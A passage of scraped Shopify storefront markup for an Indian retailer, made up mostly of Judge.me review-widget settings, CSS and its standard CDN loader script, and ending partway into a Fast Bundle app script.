Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#f7a83f","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":true,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#f7a83f","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"1-star","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/ruheindia.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Ruhe ","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Ruhe "};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #f7a83f;--jdgm-secondary-color: rgba(247,168,63,0.1);--jdgm-star-color: #f7a83f;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #f7a83f;--jdgm-paginate-color: #f7a83f;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #f7a83f}.jdgm-histogram__bar-content{background-color:#f7a83f}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#f7a83f}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f7a83f}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge .jdgm-star:not(:first-child){display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Ruhe '}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn2.judge.me/cdn/widget_frontend/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"152271159516":{"html":"","css":"","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/fbp-fast-bundle/blocks/fast_bundle/9e87fbe2-9041-4c23-acf5-322413994cef -->
  <!-- BEGIN app snippet: fast_bundle -->




<script>
    if (Math.random() < 0.05) {
      window.FastBundleRenderTimestamp = Date.now();
    }
    const newBaseUrl = 'https://sdk.fastbundle.co'
    const apiURL = 'https://api.fastbundle.co'
    const rbrAppUrl = `${newBaseUrl}/{version}/main.min.js`
    const rbrVendorUrl = `${newBaseUrl}/{version}/vendor.js`
    const rbrCartUrl = `${apiURL}/scripts/cart.js`
    const rbrStyleUrl = `${newBaseUrl}/{version}/main.min.css`

    const legacyRbrAppUrl = `${apiURL}/react-src/static/js/main.min.js`
    const legacyRbrStyleUrl = `${apiURL}/react-src/static/css/main.min.css`

    const previousScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${newBaseUrl}"]`).length)
    const previousLegacyScriptLoaded = Boolean(document.querySelectorAll(`script[src*="${legacyRbrAppUrl}"]`).length)

    if (!(previousScriptLoaded || previousLegacyScriptLoaded)) {
